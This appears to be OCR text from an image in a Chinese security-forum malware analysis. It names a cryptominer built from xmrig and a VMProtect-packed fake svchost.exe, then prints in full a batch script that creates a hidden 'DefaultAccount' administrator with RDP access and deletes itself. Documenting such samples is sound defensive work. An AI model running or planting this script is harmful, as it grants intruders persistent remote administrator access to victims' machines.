 servergui.exe
由开源门罗
币挖矿软件
xmrig改写
svchost.exe
由vmp强壳
保护
Oppps.bat
执行以下命令添加恶意账号：
:start
NET USER DefaultAccount "dar ag@1 " /ADD /y
if %errorlevel%==0 goto cont
if %errorlevel%==2 goto chpass
:cont
NET LOCALGROUP ADMINISTRATORS /ADD DefaultAccount
NET LOCALGROUP "Remote Desktop Users" DefaultAccount
/ADD
goto start
:chpass
net user DefaultAccount "dar ag@1 " /y
NET LOCALGROUP ADMINISTRATORS /ADD DefaultAccount
NET LOCALGROUP "Remote Desktop Users" DefaultAccount
/ADD
Net user DefaultAccount /active:yes
( del /q /f "%~f0" >nul 2>&1 & exit /b 0 )
先知社区